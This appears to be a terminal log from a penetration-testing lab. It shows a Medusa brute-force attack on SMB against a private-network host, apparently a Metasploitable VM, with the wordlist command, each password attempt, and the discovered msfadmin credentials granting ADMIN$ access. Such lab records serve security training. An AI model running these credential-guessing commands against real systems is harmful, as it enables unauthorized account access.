 └─$ medusa -h 192.168.122.128 -U wordlists/smb_users.txt -P wordlists/smb_passwords.txt -M smbnt -t 2 -f -O logs/smb_attack.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-05 19:21:52 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: msfadmin (1 of 14 complete)
2025-10-05 19:21:53 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: password (2 of 14 complete)
2025-10-05 19:21:53 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: 123456 (3 of 14 complete)
2025-10-05 19:21:53 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: admin (4 of 14 complete)
2025-10-05 19:21:53 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: 1234 (5 of 14 complete)
2025-10-05 19:21:53 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: root (6 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: postgres (7 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: mysql (8 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: service (9 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: tomcat (10 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: bind (11 of 14 complete)
2025-10-05 19:21:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: distcc (12 of 14 complete)
2025-10-05 19:21:55 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 0 complete) Password: letmein (13 of 14 complete)
2025-10-05 19:21:55 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: root (1 of 9, 1 complete) Password: pass123 (14 of 14 complete)
2025-10-05 19:21:55 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: msfadmin (2 of 9, 1 complete) Password: msfadmin (1 of 14 complete)
2025-10-05 19:21:55 ACCOUNT FOUND: [smbnt] Host: 192.168.122.128 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-05 19:21:55 ACCOUNT CHECK: [smbnt] Host: 192.168.122.128 (1 of 1, 0 complete) User: msfadmin (2 of 9, 2 complete) Password: password (2 of 14 complete)